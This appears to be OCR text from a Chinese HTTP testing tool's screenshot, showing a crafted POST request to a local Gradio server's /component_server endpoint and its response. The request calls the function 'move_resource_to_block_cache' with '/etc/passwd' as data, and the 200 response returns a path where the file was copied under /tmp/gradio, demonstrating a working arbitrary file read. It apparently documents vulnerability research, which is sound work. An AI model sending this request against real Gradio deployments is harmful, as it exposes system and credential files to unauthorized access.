 Request
数据包扫描
美化
热加载
构造请求
1 POST /component_server HTTP/1.1
2 Host ? : 127.0.0.1:7860
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:126.0) Gecko/20100101 Firefox/126.0
5 Content-Type: application/json
6 Content-Length auto : 129
7
8 {
9 "component_id": "3",
10 "data": "/etc/passwd",
11 "fn_name": "move_resource_to_block_cache",
12 "session_hash": "aaaaaaaaaaa"
13 }
61bytes / 27ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 date: Sun, 27 Apr 2025 02:17:01 GMT
3 server: uvicorn
4 content-type: application/json
5 Content-Length: 62
6
7 "/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd"
8